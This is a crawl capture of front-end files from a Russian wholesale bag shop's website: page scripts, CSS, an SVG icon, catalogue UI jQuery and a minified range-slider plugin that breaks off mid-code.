    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://meshki-optom-tambov.ru/include/catalog-banner-cost.html
body_size: 162
content:
<div class="catalog-banner">
    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
		<img class="catalog-banner__icon" src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">
		
		<p class="catalog-banner__text">
			Скачать оптовый прайс-лист
		</p>
	</a>
</div>


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-tambov.ru/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236
body_size: 292
content:
/* --------------------------------------------------------------- */
/* bredcrumbs */
.breadcrumbs {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style-type: none;
    margin: 20px 0 0;
}

.breadcrumbs__item {
    font-size: 14px;
    line-height: 18px;
    color: #000;
    margin-right: 10px;
}

.breadcrumbs__item:after {
    content: '>';
    margin-left: 10px;
}

.breadcrumbs__item:last-child {
    margin-right: 0;
}

.breadcrumbs__item:last-child:after {
    display: none;
}

.breadcrumbs__link {
    color: #888888;
    -webkit-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}

a.breadcrumbs__link:hover {
    color: #000;
}
@media (max-width: 767px) {

    .breadcrumbs__item {
        font-size: 12px;
        line-height: 14px;
        margin-right: 5px;
    }

    .breadcrumbs__item:after {
        margin-left: 5px;
    }
}
/* bredcrumbs */
/* --------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-tambov.ru/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237
body_size: 1521
content:
.bx-basket-block{position:relative;padding-bottom:5px;padding-left:20px;padding-right:20px;white-space:nowrap;font-size:12px;display:flex}.bx-basket-block>.fa{position:absolute;top:3px;left:0;width:12px;color:#97a1ab}.bx-basket-block a{margin-right:10px}@media (min-width:768px){.bx-basket-fixed{position:fixed;z-index:998;overflow:hidden;width:200px;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 7px 10px rgba(0,0,0,.15)}.bx-basket-fixed.top{top:10px}.bx-basket-fixed.bottom{bottom:10px}.bx-basket-fixed.left{left:10px}.bx-basket-fixed.bx-max-height{top:10px;bottom:10px}}@media (max-width:767px){.bx-basket-fixed{position:fixed;right:0;bottom:0;left:0;z-index:998;overflow:hidden;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 7px 10px rgba(0,0,0,.15)}.bx-basket-item-list{display:none}}.bx-basket-fixed .bx-basket-block{margin-left:10px}.bx-basket-item-list{position:relative;overflow:hidden;padding-bottom:20px;border-top:1px solid #f7f7f7}.bx-opener .bx-basket-item-list{padding-bottom:75px}.bx-max-height .bx-basket-item-list{position:absolute;right:0;bottom:0;left:0}.bx-basket-item-list-action{position:absolute;right:0;bottom:0;left:0;z-index:120;padding:3px 0;height:20px;background:#f7f7f7;color:#4f4f4f;vertical-align:middle;text-align:center;font-size:12px;line-height:14px;cursor:pointer}.bx-basket-item-list-button-container{position:absolute;right:0;bottom:20px;left:0;padding:10px 0;border-top:1px solid #f7f7f7;background:#fff;text-align:center}.bx-basket-item-list-container{overflow-y:auto;max-height:100%}.bx-basket-item-list-item{position:relative;margin-bottom:15px;padding-top:15px;padding-right:10px;padding-left:10px;border-bottom:1px solid #f7f7f7}.bx-basket-item-list-container .bx-basket-item-list-item:last-child{margin-bottom:0;border-bottom:none}.bx-basket-item-list-item-img{position:relative;padding-bottom:5px;text-align:center}.bx-basket-item-list-item-img img{max-width:90px;height:auto;border:1px solid #e6e6e6}.bx-basket-item-list-item-name{padding-bottom:5px}.bx-basket-item-list-item-name a{font-size:13px;line-height:16px}.bx-basket-item-list-item-remove{position:absolute;top:-7px;right:10px;width:20px;height:20px;opacity:.5;cursor:pointer;transition:250ms linear all}.bx-basket-item-list-item-remove:after,.bx-basket-item-list-item-remove:before{position:absolute;top:50%;left:50%;display:block;width:10px;height:2px;border-radius:1px;background-color:#333;content:'';transform:translate(-50%,-50%)}.bx-basket-item-list-item-remove:after{transform:translate(-50%,-50%) rotate(45deg)}.bx-basket-item-list-item-remove:before{transform:translate(-50%,-50%) rotate(135deg)}.bx-basket-item-list-item-remove:hover{opacity:.7}.bx-basket-item-list-item-price-block{padding-bottom:5px;font-size:12px}.bx-basket-item-list-item-price{display:inline-block;margin-right:5px}.bx-basket-item-list-item-price-old{display:inline-block;margin-right:5px;color:#b0b0b0;text-decoration:line-through}.bx_cart_login_top .bx-hdr-profile{line-height:1.44em}.bx-basket-block .sale-bt{color:#fff;border-bottom:none;margin:0;margin-left:auto}.bx-basket-block .sale-bt:hover{margin:0;margin-left:auto}

    .add-items {
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: 100%;
    }

    .add-items .bx-basket-block {
        min-width: 50%;
        width: 100%;
        padding: 0;
        margin: 0;
    }

    .add-items .bx-basket-block a {
        margin: 0;
        display: flex;
        align-items: center;
    }

    span.add_count {
        font-family: "Commissioner", sans-serif;
        font-style: normal;
        font-weight: 600;
        font-size: 13px;
        line-height: 16px;
        color: #27B243;
        position: relative;
        padding-right: 8px;
        margin-right: 9px;
    }

    span.add_count:after {
        content: '';
        width: 1px;
        top: 0;
        bottom: 0;
        background: rgba(39,178,67, 0.2);
        position: absolute;
        right: 0;
        z-index: 1;
    }

    .add-items .bx-basket-block svg {
        margin-right: 6px;
    }
    .add-items .bx-basket-block a span.in-hide {
        display: none;
    }

    span.add_text {
        font-family: "Commissioner", sans-serif;
        font-style: normal;
        font-weight: 600;
        font-size: 12px;
        line-height: 20px;
        color: #333333;
    }

    .mobile-favor path:last-child {
        display: none;
    }

    a.mobile-favor.in-favor path:last-child {
        display: block;
    }

    .button_3155 {
        margin-bottom: 50px!important;
    }
.bx-basket-block__title {
    font-size: 12px;
    font-weight: 600;
}

.bx-basket-block-favorities {
	position: fixed;
	z-index: 998;
	overflow: hidden;
	bottom: 0;
	right: 60px;
	padding: 14px;
    box-sizing: border-box;
}

.bx-basket-block-compare a,
.bx-basket-block-favorities a {
    display: flex;
    align-content: center;
    align-items: center;
	text-decoration: none;
}
.webcube-favorites-heart-bottom {
    display: block;
    height: 16px;
}
.bx-basket-block-compare {
    padding-right: 15px;
}
@media (min-width:768px){
	.bx-basket-block-favorities {
        right: 75px;
        bottom: 10px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-tambov.ru/bitrix/templates/mirpack_new/images/right-arrow.svg
body_size: 67
content:
<svg width="8" height="13" viewBox="0 0 8 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.59299 12.157L7.24999 6.50002L1.59299 0.843018L0.885986 1.55002L5.83599 6.50002L0.885986 11.45L1.59299 12.157Z" fill="#1C9331"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-tambov.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458
body_size: 3817
content:
//.container > 'use strict';

(function () {

    //var nodeList = document.body.getElementsByClassName('descr-seo');
    if (document.getElementsByClassName('descr-seo') !== null) {
        var nodeList = document.getElementsByClassName('descr-seo');
    }


    var ReadMore = function (nodeEl) {
        this.nodeEl = nodeEl[0];

        try {
            if (this.nodeEl.length > 0 && this.nodeEl.innerText.length >= 900) {
                var link = document.createElement("a");
                link.innerHTML = "Показать больше";
                link.className = "link-dashed";
                link.onclick = this.clickHandler.bind(this);
                this.nodeEl.parentNode.appendChild(link); // for ie support
                var height = this.nodeEl.offsetHeight;
                console.log(height);
                this.nodeEl.setAttribute("style", "height:" + height * 0.1 + "px");
                this.nodeEl.classList.add('hide-descr');
            }
            this.nodeEl.classList.add('collapsed');
        } catch (err) {
            console.log(err);
        }
    }

    ReadMore.prototype.clickHandler = function (e) {
        if (this.nodeEl.classList.contains('collapsed')) {
            this.nodeEl.classList.remove('collapsed');
            e.target.innerHTML = "Свернуть";
            e.target.classList.add("show");
            this.nodeEl.setAttribute("style", "height:auto");

        } else {
            this.nodeEl.classList.add('collapsed');
            e.target.innerHTML = "Показать больше";
            var height = this.nodeEl.offsetHeight;
            e.target.classList.remove("show");
            this.nodeEl.setAttribute("style", "height:" + height * 0.1 + "px");
        }
    }

    // for (var i = 0; i < nodeList.length; i++) {
    //     new ReadMore(nodeList[i]);
    // }

    new ReadMore(nodeList);


})();


$(document).ready(function () {
    var tags_count_down = $('.section_subcategories-list--no_carousel .section_subcategories-list--item').length;

    if (tags_count_down > 5 && window.innerWidth < 768 || tags_count_down > 10 && window.innerWidth > 768) {
        $('.section_subcategories-list--no_carousel .section_subcategories-list--item:last-of-type').show();
    }
    $('.show_all_tags').click(function (e) {
        e.preventDefault();
        if (!$(this).hasClass('open')) {
            $(this).text('Скрыть').addClass('open');
            $(this).parents('.section_subcategories-list--no_carousel').addClass('open');
        } else {
            $(this).text('Показать всё').removeClass('open');
            $(this).parents('.section_subcategories-list--no_carousel').removeClass('open');
        }
    });

    var tags_count = $('.section_subcategories-list.no-carousel .section_subcategories-list--item').length;

    if (tags_count > 5 && window.innerWidth < 768 || tags_count > 10 && window.innerWidth > 768) {
        setTimeout(function () {
            $('.section_subcategories-list.no-carousel').addClass('owl-carousel owl-theme');
            $('.section_subcategories-list.no-carousel .section_subcategories-list--item').addClass('owl-carousel__inner');
            $('.section_subcategories-list.no-carousel').removeClass('no-carousel');
            $('.section_subcategories-list.owl-carousel').next('.show_hide').show();
            var $owlCarouselCertificate2 = $('.section_subcategories-list.owl-carousel');
            if (window.innerWidth > 767) {
                $owlCarouselCertificate2.owlCarousel({
                    autoWidth: true,
                    loop: true,
                    responsiveClass: true,
                    dots: false,
                    nav: true,
                    autoWidth: true,
                    autoplay: true,
                    autoplayTimeout: 3500,
                    autoplayHoverPause: true,
                    margin: 10,
                    // navClass: ['ic-owl-prev', 'ic-owl-next'],
                    responsive: {
                        0: {
                            items: 1
                        },
                        479: {
                            items: 2
                        },
                        767: {
                            items: 3
                        },
                        991: {
                            items: 6
                        }
                    }
                });
            }
            $(".section_subcategories").css("height", "auto").animate({"opacity": 1}, 300)
        }, 1500);
    } else {
        $(".section_subcategories").css("height", "auto").animate({"opacity": 1}, 300)
    }


    if (window.innerWidth > 768) {
        $(function () {
            $nav = $('.container > .section_subcategories'); 
            if ($nav.length) {
                $window = $(window);
                $h = $nav.offset().top - 100;
                $window.scroll(function () {
                    if ($window.scrollTop() > $h) {
                        $nav.addClass('fixed');
                        $('.show_hide.open').text('Показать все').removeClass('open');
                        $('.section_subcategories--wrapper').removeClass('open');
                        var $owlCarouselCertificate2 = $('.section_subcategories-list.owl-carousel');
                        $owlCarouselCertificate2.owlCarousel({
                            autoWidth: true,
                            loop: true,
                            responsiveClass: true,
                            dots: false,
                            nav: true,
                            autoWidth: true,
                            autoplay: true,
                            autoplayTimeout: 3500,
                            autoplayHoverPause: true,
                            margin: 10,
                            // navClass: ['ic-owl-prev', 'ic-owl-next'],
                            responsive: {
                                0: {
                                    items: 1
                                },
                                479: {
                                    items: 2
                                },
                                767: {
                                    items: 3
                                },
                                991: {
                                    items: 6
                                }
                            }
                        });
                    } else {
                        $nav.removeClass('fixed');
                    }
                });
            }
        });
    }
    $('.sorted_by').click(function (e) {
        // e.preventDefault();
        //$('.sorted_by').removeClass('active');
        // $(this).addClass('active');
    });

    $('.sorted_by-price').click(function (e) {
        /* e.preventDefault();
         if (!$(this).hasClass('sorted_by-price--more')) {
             $(this).removeClass('sorted_by-price--less');
             $(this).addClass('sorted_by-price--more');
             $('.price_type span').html(': дороже')
         }
         else {
             $(this).removeClass('sorted_by-price--more');
             $(this).addClass('sorted_by-price--less');
             $('.price_type span').html(': дешевле')
         }
         */
    });
    $('.mobile_sort').click(function (e) {
        e.preventDefault();
        if (!$(this).hasClass('open')) {
            $(this).addClass('open');
            $(this).siblings('.catalog_view--content').addClass('open');
        } else {
            $(this).removeClass('open');
            $(this).siblings('.catalog_view--content').removeClass('open');
        }
    });


    $('.show_hide_').click(function (e) {
        e.preventDefault();
        if (!$('.show_hide_').hasClass('open')) {
            $(this).text('Скрыть').addClass('open');
            $(this).parents('.section_subcategories--wrapper').addClass('open');
            $(".section_subcategories-list").trigger('destroy.owl.carousel');
        } else {
            if ($(this).hasClass('mobile_tag')) {
                $(this).text('Популярные подборки').removeClass('open');
            } else {
                $(this).text('Показать все').removeClass('open');
            }
            $(this).parents('.section_subcategories--wrapper').removeClass('open');
            var $owlCarouselCertificate2 = $('.section_subcategories-list.owl-carousel');
            $owlCarouselCertificate2.owlCarousel({
                autoWidth: true,
                loop: true,
                responsiveClass: true,
                dots: false,
                nav: true,
                autoWidth: true,
                autoplay: true,
                autoplayTimeout: 3500,
                autoplayHoverPause: true,
                margin: 10,
                // navClass: ['ic-owl-prev', 'ic-owl-next'],
                responsive: {
                    0: {
                        items: 1
                    },
                    479: {
                        items: 2
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 6
                    }
                }
            });
        }
    });
});

// catalogViewInit
$(catalogViewInit);

function catalogViewInit() {
    var $catalogViewBtnCl = '.catalog_view-btn';
    var $isActive = 'active';
    $($catalogViewBtnCl).on('click', function () {
        $($catalogViewBtnCl).removeClass($isActive);
        $(this).addClass($isActive);
    });
};

// MutationObserver
(function (win) {
    'use strict';
    var listeners = [],
        doc = win.document,
        MutationObserver = win.MutationObserver || win.WebKitMutationObserver,
        observer;

    function ready(selector, fn) {
        listeners.push({
            selector: selector,
            fn: fn
        });
        if (!observer) {
            observer = new MutationObserver(check);
            observer.observe(doc.documentElement, {
                childList: true,
                subtree: true
            });
        }
        check();
    }

    function check() {
        for (var i = 0, len = listeners.length, listener, elements; i < len; i++) {
            listener = listeners[i];
            elements = doc.querySelectorAll(listener.selector);
            for (var j = 0, jLen = elements.length, element; j < jLen; j++) {
                element = elements[j];
                if (!element.ready) {
                    element.ready = true;
                    listener.fn.call(element, element);
                }
            }
        }
    }

    win.ready = ready;
})(this);
// filterTextFunc
$(document).ready(function () {
    (function () {
        var filterTextFunc = function (text) {
            var $elHideCl = 'is-wide-hide';
            var $elHideEl = '.is-wide-hide';
            var $elHidePrevCl = 'is-wide-hide-prev';
            if ($(text).length) {
                $(text).parent().addClass($elHideCl);
                $(text).parent().prev().not($elHideEl).addClass($elHidePrevCl);
            } else {
                $(text).parent().removeClass($elHideCl);
                $(text).parent().prev().not($elHideEl).removeClass($elHidePrevCl);
            }
        }
        var $elHideText_1 = '.parameters__value:contains("Штрих-код")';
        var $elHideText_2 = '.parameters__value:contains("С этим товаром искали")';
        filterTextFunc($elHideText_1);
        filterTextFunc($elHideText_2);
    }());
});
// moreBtnInit
$(moreBtnInit);

function moreBtnInit() {
    var $showTbItem = 'show-tb-item';
    var $table = 'table';
    var $catalogMore = '.catalog__more';
    var $parent = $('.catalog');
    var $el = '.catalog__more';
    var moreBtnFunc = function (trigger) {
        $(trigger).on('click', function () {
            $table = $(this).prev($table);
            if ($table.hasClass($showTbItem)) {
                $table.removeClass($showTbItem);
            } else {
                $table.addClass($showTbItem);
            }
        });
    };
    ready('.catalog', function (element) {
        moreBtnFunc($catalogMore);
    });
    // $parent.on("DOMNodeInserted", function (event) {
    //     var $newBtnMore = $(event.target).find($el).addClass('catalog__more--new');
    //     moreBtnFunc($newBtnMore);
    // });
};

// mobFilterBtnInit
$(mobFilterBtnInit);

function mobFilterBtnInit() {
    var $catalogPageProducts = $('.catalog-page__products');
    var $mobileFilter = $('.mobile_filter');
    var $catalogFilter = $('#kombox-filter');
    var $filterExists = 'filter-exists';
    var $noFilterExists = 'no-filter-exists';
    if ($catalogFilter.length) {
        $catalogPageProducts.removeClass($noFilterExists);
        $catalogPageProducts.addClass($filterExists);
        $mobileFilter.show();
    } else {
        $catalogPageProducts.removeClass($filterExists);
        $catalogPageProducts.addClass($noFilterExists);
        $mobileFilter.hide();
    }
};

// commentGalleryInit
$(commentGalleryInit);

function commentGalleryInit() {
    var $jsCommentGallery = $('.js-comment-gallery');
    $jsCommentGallery.each(function () {
        new Swiper($(this).find('.swiper-container'), {
            lazy: true,
            spaceBetween: 0,
            slideToClickedSlide: true,
            slidesPerView: 1,
            touchRatio: 0.2,
            slideToClickedSlide: true,
            observer: true,
            observeParents: true,
            observeSlideChildren: true,
            breakpoints: {
                768: {
                    slidesPerView: 2,
                    slidesPerGroup: 2,
                },
                1200: {
                    slidesPerView: 2,
                    slidesPerGroup: 2,
                    allowTouchMove: false,
                },
            },
            navigation: {
                nextEl: $(this).find('.swiper-button-next')[0],
                prevEl: $(this).find('.swiper-button-prev')[0],
            },
        });
    });
    var $jsTruncate = function (selector, height) {
        $(selector).dotdotdot({
            ellipsis: '...',
            watch: true,
            wrap: 'letter',
            height: height
        });
    };
    $jsTruncate('.js-truncate-title', 92);
    $jsTruncate('.js-truncate-msg', 60);
};


// InitTab
$(InitTab);

function InitTab() {
    var $containerTab = '.section--h-catalog';
    var $tabFunc = function (container) {
        $(container).each(function () {
            var $tab = $(this).find('.tab');
            var $tabMenu = $(this).find('.tab__menu');
            var $tabContent = $(this).find('.tab__content');
            var $tabActiveClass = 'tab-active';
            var $tabActiveNot = 'a:not(.tab-active)';
            $($tabMenu).on('click', $tabActiveNot, function () {
                $(this)
                    .addClass($tabActiveClass)
                    .siblings()
                    .removeClass($tabActiveClass)
                    .closest($tab)
                    .find($tabContent)
                    .removeClass($tabActiveClass)
                    .eq($(this)
                        .index())
                    .addClass($tabActiveClass);
            });
        });
    };
    $tabFunc($containerTab);
};


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-tambov.ru/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185
body_size: 4096
content:
$((function(){!function(t,e,o,i){"use strict";var a,s,r,n=0,l=(s=i.userAgent,r=/msie\s\d+/i,s.search(r)>0&&r.exec(s).toString().split(" ")[1]<9),m="ontouchstart"in o||i.msMaxTouchPoints>0,p=function(t){return"Number"==typeof t||(t=parseFloat(t)),isNaN(t)?null:t},f={init:function(i){return this.each((function(){var s=t.extend({min:null,max:null,from:null,to:null,type:"single",step:null,prefix:"",postfix:"",maxPostfix:"",hasGrid:!1,hideMinMax:!1,hideFromTo:!1,prettify:!0,disable:!1,values:null,onChange:null,onLoad:null,onFinish:null},i),r=t(this),f=this,u=!1;if(!r.data("isActive")){r.data("isActive",!0),n+=1,this.pluginCount=n,r.data("value")&&(s.from=parseFloat(r.data("value").split(";")[0]),s.to=parseFloat(r.data("value").split(";")[1]));var d=r.data("min");p(d)&&(s.min=parseFloat(r.data("min"),10));var x=r.data("max");p(x)&&(s.max=parseFloat(r.data("max"),10)),"number"!=typeof s.from&&(s.from=s.min),"number"!=typeof s.to&&(s.to=s.max),"number"==typeof r.data("min")&&(s.min=parseFloat(r.data("min"))),"number"==typeof r.data("max")&&(s.max=parseFloat(r.data("max"))),"number"==typeof r.data("from")&&(s.from=parseFloat(r.data("from"))),"number"==typeof r.data("to")&&(s.to=parseFloat(r.data("to"))),r.data("step")&&(s.step=parseFloat(r.data("step"))),r.data("type")&&(s.type=r.data("type")),r.data("prefix")&&(s.prefix=r.data("prefix")),r.data("postfix")&&(s.postfix=r.data("postfix")),r.data("maxpostfix")&&(s.maxPostfix=r.data("maxpostfix")),r.data("hasgrid")&&(s.hasGrid=r.data("hasgrid")),r.data("hideminmax")&&(s.hideMinMax=r.data("hideminmax")),r.data("hidefromto")&&(s.hideFromTo=r.data("hidefromto")),r.data("prettify")&&(s.prettify=r.data("prettify")),r.data("disable")&&(s.disable=r.data("disable")),r.data("values")&&(s.values=r.data("values").split(",")),s.min=p(s.min),s.min||0===s.min||(s.min=10),s.max=p(s.max),s.max||0===s.max||(s.max=100),"[object Array]"!==Object.prototype.toString.call(s.values)&&(s.values=null),s.values&&s.values.length>0&&(s.min=0,s.max=s.values.length-1,s.step=1,u=!0),s.from=p(s.from),s.from||0===s.from||(s.from=s.min),s.to=p(s.to),s.to||0===s.to||(s.to=s.max),s.step=p(s.step),s.step||(s.step=1),s.from<s.min&&(s.from=s.min),s.from>s.max&&(s.from=s.min),s.to<s.min&&(s.to=s.max),s.to>s.max&&(s.to=s.max),"double"===s.type&&(s.from>s.to&&(s.from=s.to),s.to<s.from&&(s.to=s.from));var h=function(t){var e=t.toString();return s.prettify&&(e=e.replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1 ")),e},c='<span class="irs" id="irs-'+this.pluginCount+'"></span>';r[0].style.display="none",r.before(c);var b,y,v,g,N,X,C,M,P,F,w,_,I=r.prev(),k=t(e.body),A=t(o),D=!1,S=!1,T=!0,W={},j=0,R=0,E=0,G=0,L=0,V=0,Q=0,$=0,O=0,q=0,z=0;parseInt(s.step,10)!==parseFloat(s.step)&&(z=s.step.toString().split(".")[1],z=Math.pow(10,z.length)),this.updateData=function(e){T=!0,"double"===(s=t.extend(s,e)).type&&(s.from>s.to&&(s.from=s.to),s.to<s.from&&(s.to=s.from)),B()},this.removeSlider=function(){I.find("*").off(),A.off("mouseup.irs"+f.pluginCount),k.off("mouseup.irs"+f.pluginCount),k.off("mousemove.irs"+f.pluginCount),I.html("").remove(),r.data("isActive",!1),r.show()},this.updateRange=function(){st(400)},this.reset=function(){this.updateData({from:s.min,to:s.max})};var B=function(){I.find("*").off(),A.off("mouseup.irs"+f.pluginCount),k.off("mouseup.irs"+f.pluginCount),k.off("mousemove.irs"+f.pluginCount),I.html(""),H()},H=function(){I.html('<span class="irs"><span class="irs-line"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),b=I.find(".irs"),y=b.find(".irs-min"),v=b.find(".irs-max"),g=b.find(".irs-from"),N=b.find(".irs-to"),X=b.find(".irs-single"),_=I.find(".irs-grid"),s.hideFromTo&&(g[0].style.visibility="hidden",N[0].style.visibility="hidden",X[0].style.visibility="hidden"),s.hideFromTo||(g[0].style.visibility="visible",N[0].style.visibility="visible",X[0].style.visibility="visible"),s.hideMinMax&&(y[0].style.visibility="hidden",v[0].style.visibility="hidden",R=0,E=0),s.hideMinMax||(y.html(s.prefix+h(s.min)+s.postfix),v.html(s.prefix+h(s.max)+s.postfix),R=y.outerWidth(),E=v.outerWidth()),J()},J=function(){"single"===s.type?(b.append('<span class="irs-slider single"></span>'),(C=b.find(".single")).on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),U(e,t(this),null),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),m&&C.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),U(e.originalEvent.touches[0],t(this),null),D=!0,S=!0,a=f.pluginCount}))):"double"===s.type&&(b.append('<span class="irs-diapason"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),M=b.find(".from"),P=b.find(".to"),w=b.find(".irs-diapason"),Y(),M.on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),P.removeClass("last"),U(e,t(this),"from"),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),P.on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),M.removeClass("last"),U(e,t(this),"to"),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),m&&(M.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),P.removeClass("last"),U(e.originalEvent.touches[0],t(this),"from"),D=!0,S=!0,a=f.pluginCount})),P.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),M.removeClass("last"),U(e.originalEvent.touches[0],t(this),"to"),D=!0,S=!0,a=f.pluginCount}))),s.to===s.max&&M.addClass("last"));k.on("mouseup.irs"+f.pluginCount,(function(){a===f.pluginCount&&D&&(S=!1,D=!1,F.removeAttr("id"),F=null,"double"===s.type&&Y(),tt(),l&&t("*").prop("unselectable",!1))})),k.on("mousemove.irs"+f.pluginCount,(function(t){D&&(j=t.pageX,Z())})),I.on("mousedown",(function(){a=f.pluginCount})),I.on("mouseup",(function(t){a===f.pluginCount&&(D||s.disable||ot(t.pageX))})),m&&(A.on("touchend",(function(){D&&(S=!1,D=!1,F.removeAttr("id"),F=null,"double"===s.type&&Y(),tt())})),A.on("touchmove",(function(t){D&&(j=t.originalEvent.touches[0].pageX,Z())}))),K(),et(),s.hasGrid&&rt(),s.disable?nt():lt()},K=function(){G=b.width(),V=C?C.width():M.width(),L=G},U=function(t,e,o){K(),T=!1,(F=e).attr("id","irs-active-slider");var i=F.offset().left,a=t.pageX-i;q=i+a-F.position().left,"single"===s.type?Q=b.width():"double"===s.type&&("from"===o?($=0,O=parseInt(P.css("left"),10)):($=parseInt(M.css("left"),10),O=b.width()))},Y=function(){var e=M.width(),o=t.data(M[0],"x")||parseInt(M[0].style.left,10)||M.position().left,i=t.data(P[0],"x")||parseInt(P[0].style.left,10)||P.position().left,a=o+e/2-V/2,s=i-o;w[0].style.left=a+"px",w[0].style.width=s+"px"},Z=function(e){var o,i=j-q;i=e||j-q,"single"===s.type?(i<0&&(i=0),i>Q&&(i=Q)):"double"===s.type&&(i<$&&(i=$),i>O&&(i=O),Y()),t.data(F[0],"x",i),tt(),o=Math.round(i),F[0].style.left=o+"px"},tt=function(){var e,o,i={input:r,slider:I,min:s.min,max:s.max,fromNumber:0,toNumber:0,fromPers:0,toPers:0,fromX:0,fromX_pure:0,toX:0,toX_pure:0},a=s.max-s.min;"single"===s.type?(i.fromX=t.data(C[0],"x")||parseInt(C[0].style.left,10)||C.position().left,i.fromPers=i.fromX/L*100,e=a/100*i.fromPers+s.min,i.fromNumber=Math.round(e/s.step)*s.step,i.fromNumber<s.min?i.fromNumber=s.min:i.fromNumber>s.max?i.fromNumber=s.max:(z&&(i.fromNumber=parseInt(i.fromNumber*z,10)/z),u&&(i.fromValue=s.values[i.fromNumber]))):"double"===s.type&&(i.fromX=t.data(M[0],"x")||parseInt(M[0].style.left,10)||M.position().left,i.fromPers=i.fromX/L*100,(e=a/100*i.fromPers+s.min)<=s.min?i.fromNumber=s.min:(i.fromNumber=Math.round(e/s.step)*s.step,z&&(i.fromNumber=parseInt(i.fromNumber*z,10)/z),u&&(i.fromValue=s.values[i.fromNumber])),i.toX=t.data(P[0],"x")||parseInt(P[0].style.left,10)||P.position().left,i.toPers=i.toX/L*100,(o=a/100*i.toPers+s.min)>=s.max?i.toNumber=s.max:(i.toNumber=Math.round(o/s.step)*s.step,z&&(i.toNumber=parseInt(i.toNumber*z,10)/z),u&&(i.toValue=s.values[i.toNumber]))),W=i,it()},et=function(){var e={input:r,slider:I,min:s.min,max:s.max,fromNumber:s.from,toNumber:s.to,fromPers:0,toPers:0,fromX:0,fromX_pure:0,toX:0,toX_pure:0},o=s.max-s.min;"single"===s.type?(e.fromNumber<s.min&&(e.fromNumber=s.min),e.fromNumber>s.max&&(e.fromNumber=s.max),e.fromPers=0!==o?(e.fromNumber-s.min)/o*100:0,e.fromX_pure=L/100*e.fromPers,e.fromX=Math.round(e.fromX_pure),C[0].style.left=e.fromX+"px",t.data(C[0],"x",e.fromX_pure)):"double"===s.type&&(e.fromNumber<s.min&&(e.fromNumber=s.min),e.fromNumber>s.max&&(e.fromNumber=s.max),e.toNumber>s.max&&(e.toNumber=s.max),e.toNumber<s.min&&(e.toNumber=s.min),e.fromPers=0!==o?(e.fromNumber-s.min)/o*100:0,e.fromX_pure=L/100*e.fromPers,e.fromX=Math.round(e.fromX_pure),M[0].style.left=e.fromX+"px",t.data(M[0],"x",e.fromX_pure),e.toPers=0!==o?(e.toNumber-s.min)/o*100:1,e.toX_pure=L/100*e.toPers,e.toX=Math.round(e.toX_pure),P[0].style.left=e.toX+"px",t.data(P[0],"x",e.toX_pure),Y()),W=e,it()},ot=function(t){T=!1;var e=t-I.offset().left,o=W.toX-W.fromX,i=W.fromX+o/2;$=0,Q=b.width()-V,O=b.width()-V,"single"===s.type?((F=C).attr("id","irs-active-slider"),Z(e)):"double"===s.type&&((F=e<=i?M:P).attr("id","irs-active-slider"),Z(e),Y()),F.removeAttr("id"),F=null},it=function(){var 